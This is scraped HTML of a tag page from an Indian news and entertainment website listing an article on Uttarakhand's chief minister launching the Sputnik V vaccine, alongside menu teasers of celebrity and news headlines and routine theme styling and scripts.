            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_6c1" id="tdi_10_1c0" data-td_block_id="tdi_9_6c1" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_6c1"  id="tdi_11_9c1" data-td_block_id="tdi_9_6c1" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_6c1"  id="tdi_12_97f" data-td_block_id="tdi_9_6c1" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_6c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_6c1" data-td_block_id="tdi_9_6c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_6c1" data-td_block_id="tdi_9_6c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_22c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_22c" ><script>var block_tdi_13_22c = new tdBlock();
block_tdi_13_22c.id = "tdi_13_22c";
block_tdi_13_22c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_22c","tdc_css_class":"tdi_13_22c","tdc_css_class_style":"tdi_13_22c_rand_style"}';
block_tdi_13_22c.td_column_number = "3";
block_tdi_13_22c.block_type = "td_block_mega_menu";
block_tdi_13_22c.post_count = "5";
block_tdi_13_22c.found_posts = "5";
block_tdi_13_22c.header_color = "";
block_tdi_13_22c.ajax_pagination_infinite_stop = "";
block_tdi_13_22c.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_22c);
</script><div id=tdi_13_22c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_22c" data-td_block_id="tdi_13_22c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_22c" data-td_block_id="tdi_13_22c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pushkar Singh Dhami</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Pushkar Singh Dhami</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-23T14:00:00+05:30" >23/08/2021</time></span>                <span class="td-module-comments"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15_61c td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15_61c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_15_61c = new tdBlock();
block_tdi_15_61c.id = "tdi_15_61c";
block_tdi_15_61c.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_61c","tdc_css_class":"tdi_15_61c","tdc_css_class_style":"tdi_15_61c_rand_style"}';
block_tdi_15_61c.td_column_number = "1";
block_tdi_15_61c.block_type = "td_block_7";
block_tdi_15_61c.post_count = "3";
block_tdi_15_61c.found_posts = "272";
block_tdi_15_61c.header_color = "";
block_tdi_15_61c.ajax_pagination_infinite_stop = "";
block_tdi_15_61c.max_num_pages = "91";
tdBlocksArray.push(block_tdi_15_61c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_15_61c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
